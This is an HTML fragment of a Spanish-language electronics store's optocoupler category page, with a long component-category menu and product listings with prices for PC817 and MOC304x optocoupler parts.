  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/470-pic12-pic16-y-pic18-pic-de-8-bits">PIC12, PIC16 y PIC18 (PIC de 8 bits)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/471-pic24-y-dspic-pic-de-16-bits">PIC24 y DsPIC (PIC de 16 bits)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/472-pic32-pic-de-32-bits">PIC32 (PIC de 32 bits)</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/473-atmel">Atmel</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/474-freescale">Freescale</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/475-adaptadores-smd-a-dip">Adaptadores SMD a DIP</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/476-bases-para-circuitos-integrados">Bases para circuitos integrados</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/304-circuitos-integrados">CIRCUITOS INTEGRADOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar304"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar304">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/477-circuitos-analogicos">Circuitos analógicos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar477"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar477">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/478-amplificador-operacional-de-proposito-general">Amplificador operacional de propósito general</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/479-amplificador-operacional-de-respuesta-rapida-10mhz">Amplificador operacional de respuesta rápida (&lt;10MHz)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/480-amplificador-de-instrumentacion">Amplificador de instrumentación</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/481-comparadores-de-voltaje">Comparadores de voltaje</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/482-amplificador-de-audio">Amplificador de audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/483-circuitos-especiales-para-audio">Circuitos especiales para audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/484-osciladores-y-se-ales-analogicas">Osciladores y señales analógicas</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/485-circuitos-digitales">Circuitos digitales</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar485"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar485">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/486-serie-74ls-y-74hc">Serie 74LS y 74HC</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/487-serie-cmos-4xxx">Serie CMOS 4xxx</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/489-reguladores-de-voltaje">Reguladores de voltaje</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar489">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/490-reguladores-de-voltaje-fijos">Reguladores de voltaje fijos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/491-reguladores-de-voltaje-variables">Reguladores de voltaje variables</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/492-aislantes-de-mica">Aislantes de mica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/493-disipadores">Disipadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/494-optoacopladores">Optoacopladores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/495-conversores-adc-y-dac">Conversores ADC y DAC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/496-potenciometros-digitales">Potenciómetros digitales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/497-memorias">Memorias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar497"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar497">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/498-eeprom">EEPROM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/499-flash">FLASH</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/500-ram">RAM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/501-sram">SRAM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/502-sram">SRAM</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/503-comunicaciones-1">Comunicaciones</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar503"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar503">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/504-circuitos-integrados-para-radio-frecuencia">Circuitos integrados para radio frecuencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/505-moduladores-y-demoduladores">Moduladores y demoduladores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/506-circuitos-integrados-para-ethernet">Circuitos integrados para Ethernet</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/507-driver-de-motores-y-amplificadores-de-corriente-1">Driver de motores y amplificadores de corriente</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/508-reloj-en-tiempo-real-rtc">Reloj en tiempo real (RTC)</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/509-circuitos-integrados-especiales">Circuitos integrados especiales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/510-bases-para-circuitos-integrados-1">Bases para circuitos integrados</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/511-adaptadores-smd-a-dip-1">Adaptadores SMD a DIP</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/306-electroncia-de-potencia">ELECTRONCIA DE POTENCIA</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar306"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar306">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/512-modulos-para-inversores-o-ups-1">Módulos para inversores o UPS</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/513-dimmer-variadores-de-voltaje-ac">Dimmer (variadores de voltaje AC)</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/515-conversores-dc-dc-1">Conversores DC DC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/516-cargadores-de-baterias-1">Cargadores de baterías</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/517-adaptadores-de-voltaje">Adaptadores de voltaje</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/518-fuentes-de-voltaje-de-potencia">Fuentes de voltaje de potencia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/519-transistores-de-potencia">Transistores de potencia</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar519"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar519">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/520-mosfet">MOSFET</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/521-igbt">IGBT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/522-bjt">BJT</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/651-diodos-de-potencia">Diodos de potencia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/523-triac">TRIAC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/524-scr">SCR</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/525-drivers">Drivers</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/526-modulos-rele-relay-o-relevo">Módulos relé, relay o relevo</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/307-componentes-discretos">COMPONENTES DISCRETOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar307"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar307">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/527-resistencias">Resistencias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar527"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar527">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/528-resistencias-de-precision-1-4w-1">Resistencias de Precisión 1/4W 1%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/529-resistencias-1-4w-5">Resistencias 1/4W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/530-resistencias-1-2w-5">Resistencias 1/2W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/531-resistencias-1w-5">Resistencias 1W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/644-resistencia-3w">Resistencia 3W</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/532-resistencias-5w-5">Resistencias 5W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/533-resistencias-10w-5">Resistencias 10W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/534-resistencias-100w-5 ">Resistencias 100W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/535-resistencias-smd-1-y-5">Resistencias SMD 1% y 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/536-arreglo-de-resistencias">Arreglo de resistencias</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/537-resistencias-variables">Resistencias Variables</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar537">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/538-potenciometros">Potenciómetros</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/539-potenciometros-estereos-o-dobles">Potenciómetros estéreos o dobles</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/540-potenciometros-multivueltas">Potenciómetros multivueltas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/541-trimmers">Trimmers</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/621-trimmers-smd">Trimmers SMD</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/542-capacitores">Capacitores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar542"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar542">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/543-capacitores-electroliticos">Capacitores Electrolíticos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/544-capacitores-electroliticos-smd">Capacitores Electrolíticos SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/545-capacitores-ceramicos">Capacitores Cerámicos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/546-capacitores-ceramicos-smd">Capacitores Cerámicos SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/547-capacitores-ceramicos-de-alto-voltaje">Capacitores Cerámicos de alto voltaje</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/548-capacitores-polyester">Capacitores polyester</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/549-capacitores-tantalio">Capacitores Tantalio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/550-capacitores-variables">Capacitores variables</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/552-inductores">Inductores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar552"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar552">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/553-inductor-tipo-resistencia">Inductor tipo resistencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita">Inductor de núcleo de ferrita</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/555-nucleos-de-ferrita">Núcleos de ferrita</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/556-diodos">Diodos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar556"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar556">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/557-diodos-de-proposito-general">Diodos de propósito general</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/558-diodos-de-respuesta-rapida">Diodos de respuesta rápida</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/559-zener">Zéner</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/560-puentes-rectificadores">Puentes rectificadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/622-diodo-schottky">diodo schottky</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/561-led">LED</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar561"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar561">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/562-led-difuso">LED Difuso</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/563-led-a-chorro">LED a chorro</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/564-led-smd">LED SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/565-led-rgb">LED RGB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/653-leds-de-potencia">LEDS DE POTENCIA</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/567-transistores-1">Transistores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar567"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar567">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/568-transistores-bjt">Transistores BJT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/569-transistores-mosfet-y-jfet">Transistores MOSFET y JFET</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/570-transistores-igbt">Transistores IGBT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/571-transistores-de-rf-2">Transistores de RF</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/572-aislantes-de-mica-1">Aislantes de mica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/573-disipadores-1">Disipadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/574-rele-relay-o-relevo">Relé, relay o relevo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/575-cristales-de-cuarzo">Cristales de cuarzo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/576-pulsadores-e-interruptores">Pulsadores e interruptores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar576">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/577-pulsadores">Pulsadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/578-switch">Switch</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/579-dip-switch">Dip switch</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/580-teclados-de-membrana">Teclados de membrana</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/581-fusibles">Fusibles</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/582-buzzer">Buzzer</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/645-varistores">Varistores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/662-bombilla-y-luz-piloto">Bombilla y luz piloto</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/310-otros-productos">OTROS PRODUCTOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar310"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar310">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/583-conectores">Conectores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar583">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/584-conectores-para-pcb">Conectores para PCB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/648-conectores-aereos-para-cable">Conectores Aéreos para cable</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/586-borneras">Borneras</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/587-conectores-para-audio">Conectores para audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/588-conectores-para-adaptadores">Conectores para adaptadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/589-regletas">Regletas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/623-conectores-usb">Conectores USB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/633-tomacorrientes">Tomacorrientes</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/590-otros-conectores">Otros conectores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/591-cables-y-alambres">Cables y alambres</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar591"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar591">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/592-bus-de-datos">Bus de datos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/593-dupont">Dupont</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/627-cables-audio-y-video">Cables Audio y video</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/634-cables-electricos">Cables eléctricos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/594-partes-para-pcb">Partes para PCB</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar594"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar594">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/629-pcbs">PCBs</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/663-estano-flux-e-insumos-para-soldadura">Estaño, flux e insumos para soldadura</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/595-protoboard">Protoboard</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/596-disipadores-2">Disipadores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/597-aislantes-de-mica">Aislantes de mica</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/598-baterias-y-accesorios">Baterías y accesorios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar598"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar598">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/599-baterias">Baterías</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/600-socket-para-baterias">Socket para baterías</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/625-cajas-para-proyectos">Cajas para proyectos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/626-transformador-de-voltaje">Transformador de Voltaje</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/631-promociones">PROMOCIONES</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/636-otros-productos">Otros productos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/654-jardineria">Jardinería</a></li></ul></div></li></ul></li>
              <p class="read-more"><span class="button">Ver más <i class="material-icons">keyboard_arrow_down</i></span></p>
          </ul>
  </div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- end module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/ps_facetedsearch.tpl -->

            
<!-- begin module:ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/active-filters.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->
<!-- end module:ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->

    
            
    
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- end module:ps_facetedsearch/ps_facetedsearch.tpl -->

                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <div class="block-category-inner">
                <div>
                    <h1 class="h1">Optoacopladores</h1>
                                    </div>
                            </div>
        </div>

                                
    
</div>


    <section id="products">
      
        <div>
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>Mostrando 20 productos</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <div class="col-sm-12 col-xs-12 col-md-12 products-sort-order dropdown">
  
    <select id="selectProductSort" class="selectProductSort form-control">
                    <option value="https://ssdielect.com/494-optoacopladores?order=product.sales.desc"  >Ventas en orden decreciente</option>
                    <option value="https://ssdielect.com/494-optoacopladores?order=product.position.asc"  >Relevancia</option>
                    <option value="https://ssdielect.com/494-optoacopladores?order=product.name.asc"  >Nombre, A a Z</option>
                    <option value="https://ssdielect.com/494-optoacopladores?order=product.name.desc"  >Nombre, Z a A</option>
                    <option value="https://ssdielect.com/494-optoacopladores?order=product.price.asc"  >Precio: de más bajo a más alto</option>
                    <option value="https://ssdielect.com/494-optoacopladores?order=product.price.desc"  >Precio, de más alto a más bajo</option>
                    <option value="https://ssdielect.com/494-optoacopladores?order=product.reference.asc"  >Reference, A to Z</option>
                    <option value="https://ssdielect.com/494-optoacopladores?order=product.reference.desc"  >Reference, Z to A</option>
            </select>
</div>
      

          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 1-16 de 20 artículo(s)
  </div>
</div>
          
        </div>

        
          
        <div>
          
            <div id="js-product-list">
  <div class="products row">
            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5079" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/5079-2ch-pc817-3-6-30v.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/20043-home_default/2ch-pc817-3-6-30v.jpg"
              alt="2CH PC817 3.6-30V"
              data-full-size-image-url="https://ssdielect.com/20043-large_default/2ch-pc817-3-6-30v.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MODULO DE AISLAMIENTO 2 CANALES OPTOACOPLADOR PC817 3.6-30V</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$7.090 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5079" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5037" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/5037-moc3043.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/19756-home_default/moc3043.jpg"
              alt="MOC3043"
              data-full-size-image-url="https://ssdielect.com/19756-large_default/moc3043.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MOC3043 OPTOACOPLADOR PARA TRIAC OPTOTRIAC CRUCE POR CERO</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$2.190 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5037" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5036" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/5036-moc3042.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/19754-home_default/moc3042.jpg"
              alt="MOC3042"
              data-full-size-image-url="https://ssdielect.com/19754-large_default/moc3042.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MOC3042 OPTOACOPLADOR PARA TRIAC OPTOTRIAC CRUCE POR CERO</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5036" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5035" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/5035-moc3041.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/19752-home_default/moc3041.jpg"
              alt="MOC3041"
              data-full-size-image-url="https://ssdielect.com/19752-large_default/moc3041.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
